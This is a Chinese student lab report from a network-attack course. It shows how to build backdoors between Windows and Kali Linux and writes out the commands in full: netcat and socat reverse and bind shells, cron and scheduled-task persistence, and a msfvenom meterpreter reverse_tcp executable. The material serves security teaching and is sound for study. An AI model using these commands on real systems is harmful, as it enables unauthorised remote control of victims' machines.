2018-2019-2 20165219《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165219《网络对抗技术》Exp2 后门原理与实践

实验内容

使用netcat获取主机操作Shell,cron启动

使用Socat获取主机操作Shell, 任务计划启动

使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

常用后门工具

基础问题

例举你能想到的一个后门进入到你系统中的可能方式?

答:收到虚假邮件,下载邮件的附件

例举你知道的后门如何启动起来(win及linux)的方式?

答:通过修改注册表设置为开机自启动;进入挂马网站

Meterpreter有哪些给你映像深刻的功能?

答:开启摄像头,录制音频等操作。

如何发现自己有系统有没有被安装后门?

答:开启防火墙;下载专业的杀毒软件

实验过程



一 windows下获得一个linux shell

1 在Linux中使用ifconfig查看Linux的ip地址



2 在Windows中使用ipconfig查看本机ip地址





3 windowsncatexe -l -p 5219打开监听,Linuxnc ip 5219 -e /bin/sh反弹连接win,并且在Windows cmd查看是否成功





二 Linux 下获得Windows的cmd程序

1 Linux运行监听指令nc -l -p 5219

2 Windows反弹连接Linuxncat.exe -e cmd.exe ip 5219

3 在Linux shell下使用dir命令

三 在Linux与Windows之间进行数据传送

1 在windows下输入命令:ncat.exe -l 5219,实现监听5219端口

2 Kali下输入ncat ip,连接到windows端口





四使用netcat获取主机操作Shell,cron启动

1 windows端下,输入命令ncat.exe -l -p 5219,监听本机的5219端口

2 kali端下,输入crontab -e,实现编辑一条定时任务。

3 插入* * * * /bin/netcat ip -e /bin/sh

4 保存退出,crontab -l查看

五 使用socat获取主机操作Shell, 任务计划启动





1 win10系统中鼠标右击计算机:计算机管理->系统工具->任务计划程序->创建任务

2 填写任务名称:20165219

3 新建触发器

4 新建操作

5 导入socat.exe的路径,并添加参数:tcp-listen:5219 exec:cmd.exe,pty,stderr(把cmd.exe绑定到端口5219,同时把cmd.exe的stderr重定向到stdout上)

6 锁定计算机,再次打开,运行任务。

7 在Linux shell中输入socat - tcp:ip:5219





六 使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell



1 kali中输入指令msfvenom -p windows/meterpreter/reverse_tcp LHOST=ip LPORT=5219 -f exe > 20165219_backdoor.exe

2 Windows中使用ncat.exe -lv5219 > 20165219_backdoor.exe

3 Linux中输入nc ip < 20165219_backdoor.exe

在ncat文件夹下查看

4 使用msfconsole进入msf控制台

5 进行一系列的设置

6 运行后门程序

